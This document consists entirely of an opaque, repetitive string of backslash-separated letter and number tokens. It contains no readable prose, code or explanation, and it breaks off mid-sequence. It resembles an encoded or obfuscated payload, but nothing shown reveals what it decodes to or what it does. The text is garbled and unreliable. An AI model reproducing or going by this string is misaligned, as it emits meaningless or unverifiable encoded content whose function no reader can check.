\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\Y\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\u\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\c\\a\\G\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\p\\a\\E\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\d\\a\\y\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\y\\a\\p\\a\\K\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\M\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\Q\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\S\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\y\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\r\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\